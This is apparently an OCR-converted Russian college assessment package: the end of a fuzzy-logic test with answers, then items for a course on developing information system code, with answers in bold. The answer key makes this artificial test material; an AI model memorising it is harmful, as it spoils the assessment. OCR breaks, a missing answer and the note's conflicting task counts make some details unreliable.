

Нечеткое отношение  $R_2$  между элементами множеств  $Y$  и  $Z$  определено следующим образом:



Нечеткое отношение  $R_3$  между элементами  $x_2$  и  $z_2$  множеств  $X$  и Z определено как max-min. Чему оно равно?

## **Ответ: 0,6**

15. Нечеткое отношение  $R_1$  между элементами множеств X и Y определено следующим образом:



Нечеткое отношение R<sup>2</sup> между элементами множеств Y и Z определено следующим образом:



Значение нечеткого отношения  $\overline{R_3}$  между элементами  $x_1$  и  $z_3$ множеств X и Z равно 0,4. Какая свертка использовалась при этом? **Ответ: max-prod.**

16. Определить на основе графика значение степени принадлежности элемента 1 нечеткому множеству.



**Ответ: 0**

17. Определить на основе графика элемент, который принадлежит к нечеткому множеству со степенью принадлежности 0.



**Ответ: 1**

18. Определить на основе графика значение степени принадлежности элемента 5 нечеткому множеству.





19. Определить на основе графика элемент, который принадлежит к нечеткому множеству со степенью принадлежности 0,7.



**Ответ: 5**

20. Вычислите значение степени принадлежности для выражения НЕ А И НЕ В ИЛИ С, если известно, что  $\mu A(x1)=0,1$ ;  $\mu B(x2)=0,1$ ;  $\mu C(x3)=0,3.$ 

# **Ответ: 0,9**

# **Часть С**

1. Дано три нечетких множества A, B, C (заданы их функции принадлежности). Постройте график функции принадлежности нечеткого множества  $D = \overline{A} \cap (A \cup C \cup B)$  и аналитически определите степень принадлежности элемента 8 множеству D.



2. Дано три нечетких множества А, В, С (заданы их функции принадлежности). Постройте график функции принадлежности нечеткого множества К, соответствующего выражению К = (А ИЛИ НЕ В) И С и аналитически определите степень принадлежности элемента 8 множеству К.



3. База знаний экспертной системы для определения места футбольной команды на соревнованиях состоит из следующих правил:

ЕСЛИ Поражений – Мало, ТО Место – Призовое

ЕСЛИ Побед - Немало И Ничьих - Мало И Забитых мячей -Много, ТО Место - Высокое

ЕСЛИ (Поражений – Мало И Пропущенных мячей – Немного) ИЛИ (Поражений – Немного И Пропущенных мячей – Мало), ТО Место – Высокое

ЕСЛИ Побед - Немного И Ничьих - Мало, ТО Место - Невысо-

ЕСЛИ Побед - Мало, ТО Место - Низкое Определите:

кое

- вид модели представления знаний; a)
- лингвистические переменные;  $\sigma$ )
- нечеткие множества для каждой лингвистической переменной.  $B)$

Постройте графики функций принадлежности для выделенных лингвистических переменных и соответствующих нечетких множеств.

4. Дано три нечетких множества А, В, С (заданы их функции принадлежности). Постройте график функции принадлежности нечеткого множества  $D = \overline{A} \cap (A \cup C \cup B)$  и графически определите степень принадлежности элемента 8 множеству D.



5. Дано три нечетких множества А, В, С (заданы их функции принадлежности). Постройте график функции принадлежности нечеткого множества  $L = A$  И НЕ В ИЛИ С и графически определите степень принадлежности элемента 8 множеству L.



6. Нечеткое отношение R1 между элементами множеств X и Y определено следующим образом:



Нечеткое отношение  $R_2$  между элементами множеств Y и Z определено следующим образом:



Чему равна max-min свертка для нечеткого отношения  $R_3$  между элементами х<sub>2</sub> и z<sub>2</sub> множеств Х и Z?

7. Нечеткое отношение R1 между элементами множеств X и Y определено следующим образом:



Нечеткое отношение  $R_2$  между элементами множеств Y и Z определено следующим образом:



Чему равна max-prod свертка для нечеткого отношения  $R_3$  между элементами  $x_2$  и  $z_2$  множеств X и Z?

8. Вычислите значение степени принадлежности для выражения А И НЕ В И С, если известно, что  $\mu A(x1)=0,1$ ;  $\mu B(x2)=0,1$ ;  $\mu C(x3)=0,3$ .



# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**





Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение II.12*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

## **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА МЕЖДИСЦИПЛИНАРНОГО КУРСА МДК 5.2 Разработка кода информационных систем**

# **СОДЕРЖАНИЕ**



# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 4 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

− часть А – 80 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 20-ю заданиями открытого типа;

часть C – комплексный практический тест 8 -мью заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 80 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- установление соответствия;
- − установление правильной последовательности.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

# 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ МЕЖ-ДИСЦИПЛИНАРНОГО КУРСА

В результате освоения междисциплинарного курса обучающийся должен уметь:

- осуществлять выбор модели и средства построения информационной системы и программных средств;

- использовать алгоритмы обработки информации для различных приложений:

- решать прикладные вопросы программирования и языка сценариев для создания программ;

- разрабатывать графический интерфейс приложения;

- создавать и управлять проектом по разработке приложения; проектировать и разрабатывать систему по заданным требованиям и спецификациям;

- анализировать проектную и техническую документацию;

- использовать специализированные графические средства построения и анализа архитектуры программных продуктов;

- организовывать заданную интеграцию модулей в программные средства на базе имеющейся архитектуры и автоматизации бизнес-процессов;

- проводить сравнительный анализ. Выполнять отладку, используя методы и инструменты условной компиляции;

- применять криптографические методы на практике.

В результате освоения дисциплины обучающийся должен знать:

- основные виды и процедуры обработки информации, модели и методы решения задач обработки информации;

- основные платформы для создания, исполнения и управления информационной системой;

- основные процессы управления проектом разработки;

- основные модели построения информационных систем, их структуру, особенности и области применения;

- методы и средства проектирования, разработки и тестирования информационных систем;

- систему стандартизации, сертификации и систему обеспечения качества продукции;

- виды и варианты интеграционных решений;

- современные технологии и инструменты интеграции;

- методы и способы идентификации сбоев и ошибок при интеграции приложений:

- методы отладочных классов;

- методы организации работы в команде разработчиков;

- криптографические методы защиты информации.

# 3. ТЕСТОВЫЕ ЗАДАНИЯ Часть А

1. САSE-средство представляет собой

а) инструмент, который позволяет автоматизировать процесс разработки информационной системы и программного обеспечения;

б) информационную систему управления предприятием;

в) средство моделирования этапов разработки информационных систем.

2. К основным характеристикам CASE-средств не относится:

а) наличие графического интерфейса;

б) наличие репозитория;

в) возможность коллективной работы;

г) наличие средств управления процессами;

д) построение отчетов.

3. К CASE-средствам можно отнести:

a) ERwin;

6) MS Project;

B) MS Word;

г) MS Powerpoint;

**л)** Rational Rose.

4. Основные функции бизнес-аналитика заключаются в:

а) спецификации требований;

б) программировании функций;

в) разработке интерфейса программы;

г) изменении требований;

д) разработке инструкции пользователя и других обучающих материалов.

5. Менеджер проекта выполняет следующие функции:

а) составление плана разработки программного обеспечения, организация команды разработчиков, выстраивание процесса разработки так, чтобы он соблюдался и был выполнен в срок;

б) программирование;

в) разработка инструкции пользователя и другие обучающие материалы.

## 6. UI/UX дизайнер - это:

а) предметный эксперт:

## б) разработчик интерфейса программы;

в) программист базы данных.

## 7. QA-специалист - это:

а) предметный эксперт;

б) разработчик интерфейса программного обеспечения;

в) программист базы данных;

г) тестировщик программного обеспечения.

8. Система контроля версий - это:

## а) система, записывающая изменения в файл или набор файлов в течение времени и позволяющая вернуться позже к определённой версии;

б) система управления базами данных;

в) автоматизированная система разработки программного обеспечения информационных систем.

9. К системам контроля версий относятся:

a) Concurrent Versions System;

**6)** Subversion;

в) MS Project;

 $\Gamma$ ) Git.

10. Под кроссплатформенностью понимают:

а) способность системы, сети или процесса справляться с увеличением рабочей нагрузки при добавлении ресурсов;

б) способность программного обеспечения работать с несколькими аппаратными платформами или операционными системами;

в) обмен данными между системами с возможной последующей их обработкой.

11. Сервисно-ориентированные архитектуры представляют собой:

а) набор веб-служб, взаимодействующих по протоколу SOAP;

б) языки программирования высокого уровня;

в) модульный подход к разработке программного обеспечения, основанный на использовании распределённых, слабо связанных заменяемых компонентов, оснащённых стандартизированными интерфейсами для взаимодействия по стандартизированным протоколам.

12. К принципам объектно-ориентированных языков программирования относятся: а) программирование;

б) наследование;

в) инкапсуляция;

г) полиморфизм.

13. К принципам структурных языков программирования являются:

- а) абстракции;
- б) формальности;
- в) масштабируемости;

г) модульности;

д) иерархического упорядочения.

14. IBM Rational Suite представляет собой:

## а) комплексное интегрированное решение, охватывающее весь жизненный цикл разработки программного обеспечения;

б) многофункциональная среда разработки в операционной системе Windows;

в) система поиска и устранения ошибок времени выполнения, утечек памяти и проблем с производительностью приложений.

15. САSE-средство для моделирования бизнес-процессов AllFusion является:

а) многофункциональная среда разработки в операционной системе Windows;

б) система поиска и устранения ошибок времени выполнения, утечек памяти и проблем с производительностью приложений.

## в) семейство интегрированных решений для разработки, развертывания и управления информационными системами на предприятии.

16. К семейству средств разработки AllFusion относятся:

- a) Rational Suite:
- 6) Process Modeler:
- **B) ERwin Data Modeler;**
- г) Model Navigator;
- $\mu$ ) Saphir Option.

17. Модель жизненного цикла программного обеспечения – это:

а) взаимосвязанная совокупность средств, методов и персонала, используемых для хранения, обработки и выдачи информации в интересах достижения поставленной цели;

б) структура, определяющая последовательность процессов, действий и задач, которые реализуются на протяжении ее жизненного цикла, а также взаимосвязи между этими процессами, действиями и задачами;

в) непрерывный процесс, который начинается с момента принятия решения о необходимости его создания и заканчивается в момент его полного изъятия из эксплуатации.

18. К молелям жизненного цикла программного обеспечения не относится:

- а) каскадная модель;
- б) круговая модель;
- в) спиральная модель;

г) линейная модель.

19. Спецификация языка программирования - это:

## а) предмет документации, который определяет язык программирования, чтобы пользователи и разработчики языка могли согласовывать, что означают программы на данном языке;

б) стандарт языка программирования;

в) стандарт на разработку программного обеспечения в рамках выбранного инструментального средства.

20. Синтаксис языка программирования - это:

а) предмет документации, который определяет язык программирования, чтобы пользователи и разработчики языка могли согласовывать, что означают программы на данном языке;

б) формализация значений конструкций языков программирования посредством построения их формальных математических моделей:

в) набор правил, описывающий комбинации символов алфавита, считающиеся правильно структурированной программой (документом) или её фрагмен-TOM.

21. Семантика языка программирования - это:

а) предмет документации, который определяет язык программирования, чтобы пользователи и разработчики языка могли согласовывать, что означают программы на данном языке;

## б) формализация значений конструкций языков программирования посредством построения их формальных математических моделей;

в) набор правил, описывающий комбинации символов алфавита, считающиеся правильно структурированной программой (документом) или её фрагментом.

## 22. Стиль программирования - это:

## а) набор приемов или методов программирования, которые используют программисты, чтобы получить правильные, эффективные, удобные для применения и легкочитаемые программы;

б) набор правил, описывающий комбинации символов алфавита, считающиеся правильно структурированной программой (документом) или её фрагментом;

в) предмет документации, который определяет язык программирования, чтобы пользователи и разработчики языка могли согласовывать, что означают программы на данном языке.

23. Интеграция данных - это:

а) объединение разнородных веб-приложений и систем в единую среду на базе веб; б) объединение данных, находящихся в различных источниках и предоставление данных пользователям в унифицированном виде;

в) ручной ввод данных в единую систему.

24. Интеграция программных систем и продуктов представляет собой:

а) набор правил, описывающий комбинации символов алфавита, считающиеся правильно структурированной программой (документом) или её фрагментом;

б) объединение разнородных веб-приложений и систем в единую среду на базе веб;

в) обмен данными между системами с возможной последующей их обработкой.

25. К уровням интеграции программных модулей относятся:

а) уровень данных;

б) уровень физических, программных и пользовательских интерфейсов:

в) уровень веб-приложений;

г) уровень аппаратного обеспечения;

д) функционально-прикладной уровень;

е) организационный уровень.

26. GUI можно расшифровать как:

a) graphic user inference;

## 6) graphic user interface;

в) genetic user interface.

27. Графический пользовательский интерфейс - это:

а) тип интерфейса, при котором компьютер находит для себя команды, анализируя человеческое поведение;

б) тип интерфейса, при котором человек подает «команды» компьютеру, а компьютер их выполняет и выдает результат человеку;

в) тип пользовательского интерфейса, который позволяет пользователям перемещаться по компьютеру или устройству и выполнять действия с помощью визуальных индикаторов и графических значков.

28. Интерфейс пользователя представляет собой:

## **а) совокупность правил взаимодействия пользователя с программой или вычислительной системой и средств, реализующих это взаимодействие;**

б) интерфейс, при котором компьютер находит для себя команды, анализируя человеческое поведение;

в) тип интерфейса, при котором человек подает «команды» компьютеру, а компьютер их выполняет и выдает результат человеку.

## 29. К интерфейсам пользователя не относятся:

- а) интерфейс командной строки;
- б) текстовый интерфейс пользователя;
- в) тактильный интерфейс пользователя;
- г) графический пользовательский интерфейс;

## **д) нет правильного ответа.**

30. Какой тип интерфейса представлен на рисунке?



**а) графический пользовательский интерфейс;**

б) интерфейс командной строки;

в) тактильный интерфейс пользователя.

31. Какой тип интерфейса представлен на рисунке?



а) графический пользовательский интерфейс;

**б) интерфейс командной строки;**

в) тактильный интерфейс пользователя.

32. Пассивный элемент взаимодействия – это:

**а) элемент пользовательского интерфейса, через который пользователь не имеет прямого доступа к системным или программным ресурсам, т.е. не может управлять или изменять эти ресурсы напрямую и непосредственно;**

б) элемент интерфейса пользователя, при котором компьютер находит для себя команды, анализируя человеческое поведение;

в) элемент пользовательского интерфейса, через который пользователь имеет прямой доступ к системным и программным ресурсам с возможностью непосредственного управления и изменения их.

33. Активный элемент взаимолействия - это:

а) элемент пользовательского интерфейса, через который пользователь не имеет прямого доступа к системным или программным ресурсам, т.е. не может управлять или изменять эти ресурсы напрямую и непосредственно;

б) элемент интерфейса пользователя, при котором компьютер находит для себя команды, анализируя человеческое поведение;

в) элемент пользовательского интерфейса, через который пользователь имеет прямой доступ к системным и программным ресурсам с возможностью непосредственного управления и изменения их.

34. К активным элементам взаимодействия относятся:

а) команды управления системными настройками и программными ресурсами;

б) средства конфигурации системы;

в) команды работы с файловыми системами;

г) нет правильного ответа.

35. К пассивным элементам взаимодействия относятся:

а) команды управления системными настройками и программными ресурсами;

б) средства конфигурации системы;

в) команды работы с файловыми системами;

г) нет правильного ответа.

36. Примером графического пользовательского интерфейса является:

## a) WIMP-интерфейс:

б) SILK-интерфейс;

в) командный интерфейс.

37. Какое определение не относится к понятию «сетевой сервер»?

а) выделенный или специализированный компьютер для выполнения сервисного программного обеспечения;

б) компьютер, выделенный из группы персональных компьютеров (или рабочих станций) для выполнения какой-либо сервисной задачи без непосредственного участия человека:

в) вычислительная система, служащая центральным хранилищем разделяемых ресурсов сети - файлов, приложений, служб и т. д.;

## г) нет правильного ответа.

38. Какое определение не относится к понятию «сетевой клиент»?

а) это компьютер или программное обеспечение, у которого есть доступ к услугам сервера, а также получающее или обменивающееся с ним информацией;

б) вычислительная система, служащая центральным хранилищем разделяемых ресурсов сети - файлов, приложений, служб и т. д.;

в) аппаратный или программный компонент вычислительной системы, посылающий запросы серверу.

39. Отладка приложений представляет собой:

## а) этап разработки компьютерной программы, на котором обнаруживают, локализуют и устраняют ошибки;

б) команды управления системными настройками и программными ресурсами;

в) набор правил, описывающий комбинации символов алфавита, считающиеся правильно структурированной программой (документом) или её фрагментом.

40. Обработка исключений - это:

а) этап разработки компьютерной программы, на котором обнаруживают, локализуют и устраняют ошибки;

б) команды работы с файловыми системами;

в) механизм языков программирования, предназначенный для описания реакции программы на ошибки времени выполнения и другие возможные проблемы, которые могут возникнуть при выполнении программы и приводят к невозможности дальнейшей отработки программой её базового алгоритма.

41. Какой тип обработки не относится к обработке исключений?

а) неструктурная обработка;

б) структурная обработка;

в) обработка с возвратом;

г) предобработка;

д) обработка без возврата.

42. Встроенную поддержку структурной обработки исключений содержат следующие языки программирования:

a) Java:

6) JavaScript:

B) Ruby:

 $r)$  Python;

 $\pi$ ) PHP;

е) все ответы верны.

43. Какими операторами генерируется исключительная ситуация?

a) throw;

 $6)$  return;

B) raise;

г) exception;

 $\pi$ ) try;

е) все ответы верны.

44. Какие классы используются для отладки приложений?

a) WriteLine;

6) Debug:

**в**) Trace;

 $\Gamma$ ) Output:

 $\pi$ ) Clear.

45. К основным классам проблем безопасности информационных систем не отно $curcs$ ?

## а) проблемы этического характера;

б) проблемы гуманитарного характера;

в) проблемы экономического и юридического характера;

г) проблемы политического характера.

46. Какой класс проблем безопасности информационных систем может быть описан как проблемы информационной безопасности, возникающие в связи с бесконтрольным использованием и распространением персональных данных граждан, вторжениями в частную жизнь, клеветой и кражами личности?

## **а) проблемы гуманитарного характера;**

б) проблемы экономического и юридического характера;

в) проблемы политического характера.

47. Какой класс проблем безопасности информационных систем может быть описан как проблемы информационной безопасности, возникающие в результате утечки, искажения и потери коммерческой и финансовой информации, краж брендов и интеллектуальной собственности, раскрытия информации о материальном положении граждан, промышленного шпионажа и распространения материалов, наносящих ущерб репутации компаний?

а) проблемы гуманитарного характера;

## **б) проблемы экономического и юридического характера;**

в) проблемы политического характера.

48. Какой класс проблем безопасности информационных систем может быть описан как проблемы информационной безопасности, возникающие из-за информационных войн, кибервойн и электронной разведки в интересах политических групп, компрометации государственной тайны, атак на информационные системы важных оборонных, транспортных и промышленных объектов, неполного информирования и дезинформации руководителей крупных учреждений?

а) проблемы гуманитарного характера;

б) проблемы экономического и юридического характера;

**в) проблемы политического характера.**

49. Средства защиты информационной безопасности представляют собой:

а) программы для идентификации пользователей, контроля доступа, шифрования информации, удаления остаточной (рабочей) информации типа временных файлов, тестового контроля системы защиты и др.;

б) различные по типу устройства (механические, электромеханические, электронные и др.), которые аппаратными средствами решают задачи защиты информации;

**в) совокупность инженерно-технических, электрических, электронных, оптических и других устройств и приспособлений, приборов и технических систем, а также иных вещных элементов, используемых для решения различных задач по защите информации, в том числе предупреждения утечки и обеспечения безопасности защищаемой информации.**

